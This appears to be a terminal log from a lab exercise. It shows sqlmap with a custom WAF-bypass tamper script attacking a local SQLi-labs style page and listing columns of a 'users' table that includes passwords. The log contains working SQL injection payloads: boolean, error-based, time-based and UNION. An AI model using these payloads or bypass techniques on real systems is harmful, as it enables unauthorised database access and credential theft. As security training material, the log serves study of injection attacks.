 └─# sqlmap -u "http://192.168.31.210/Less-2/?id=1" --tamper mybypassdog.py --proxy="http://192.168.237.1:9999" --random-agent -D "security" -T "users" --columns -
{1.6.10.8#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable loc
damage caused by this program
[*] starting @ 09:22:13 /2022-11-04/
[09:22:13] [DEBUG] cleaning up configuration parameters
[09:22:13] [INFO] loading tamper module 'mybypassdog'
[09:22:13] [WARNING] 这是我的bypassdog tamper提示
[09:22:13] [DEBUG] setting the HTTP timeout
[09:22:13] [DEBUG] setting the HTTP User-Agent header
[09:22:13] [DEBUG] loading random HTTP User-Agent header(s) from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[09:22:13] [INFO] fetched random HTTP User-Agent header value 'Opera/9.10 (Windows NT 5.1; U; sv)' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[09:22:13] [DEBUG] setting the HTTP/SOCKS proxy for all HTTP requests
[09:22:13] [DEBUG] creating HTTP requests opener object
[09:22:13] [INFO] resuming back-end DBMS 'mysql'
[09:22:13] [INFO] testing connection to the target URL
[09:22:13] [DEBUG] declared web page charset 'utf-8'
[09:22:13] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8033=8033
    Vector: AND [INFERENCE]
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1 AND GTID_SUBSET(CONCAT(0x716a6a6271,(SELECT (ELT(1071=1071,1))),0x71706a7871),1071)
    Vector: AND GTID_SUBSET(CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'),[RANDNUM])
    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
    Payload: id=1 AND 9712=BENCHMARK(5000000,MD5(0x547a7379))
    Vector: AND [RANDNUM]=IF(([INFERENCE]),BENCHMARK([SLEEPTIME]000000,MD5('[RANDSTR]')),[RANDNUM])
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-2766 UNION ALL SELECT NULL,CONCAT(0x716a6a6271,0x584d4c544857426c77677868754e5053467270797a4a74726f796c41527966684f64786345555558,0x71706a7871),NU
    Vector:  UNION ALL SELECT NULL,[QUERY],NULL-- -
---
[09:22:13] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[09:22:13] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[09:22:13] [INFO] fetching columns for table 'users' in database 'security'
[09:22:13] [PAYLOAD] < 5.0.12
[09:22:13] [WARNING] reflective value(s) found and filtering out
[09:22:13] [DEBUG] resuming configuration option 'string' ('Your')
[09:22:13] [DEBUG] performed 0 queries in 0.00 seconds
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
拿到列名
[09:22:13] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.31.210'
[*] ending @ 09:22:13 /2022-11-04/